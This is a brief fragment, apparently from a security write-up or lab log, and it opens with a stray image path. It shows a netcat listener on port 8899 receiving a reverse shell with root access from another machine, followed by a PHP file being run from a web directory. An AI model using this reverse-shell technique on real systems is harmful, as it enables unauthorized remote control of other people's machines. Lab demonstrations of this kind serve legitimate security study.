 d:\tmp
$ nc -lvvp 8899
listening on [any] 8899 ...
connect to [192.168.1.164] from kali.lan
[192.168.1.101] 44072
# whoami
root
#
root@kali:~# php /var/www/html/dis.php